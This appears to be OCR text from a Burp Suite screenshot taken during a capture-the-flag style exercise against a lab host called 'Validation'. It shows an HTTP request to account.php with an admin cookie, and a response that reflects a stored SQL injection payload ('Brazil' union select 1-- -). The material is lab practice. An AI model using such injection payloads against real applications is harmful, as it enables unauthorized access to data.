 Feb 2 | 21:59
192.168.1.43
10.10.14.29
10.10.11.116 - Validation
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Send Cancel < | ▾ > | ▾
Target: http://10.10.11.116 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /account.php HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Origin: http://10.10.11.116
8 DNT: 1
9 Connection: close
10 Referer: http://10.10.11.116/
11 Cookie: user=21232f297a57a5a743894a0e4a801fc3
12 Upgrade-Insecure-Requests: 1
13
14
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Feb 2022 22:05:13 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Content-Length: 706
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="
bootstrap-css">
11 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
12 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
13 <!------ Include the above in your HEAD tag ---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome admin
</h1>
<h3 class="text-white">
Other Players In Brazil' union select 1-- -
</h3>
<li class='text-white'>
1
</li>
</div>
22 </section>
23 </div>
24
? Search... 0 matches
INSPECTOR ? ×
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (11)
Response Headers (7)
830
Done
923 bytes | 62 millis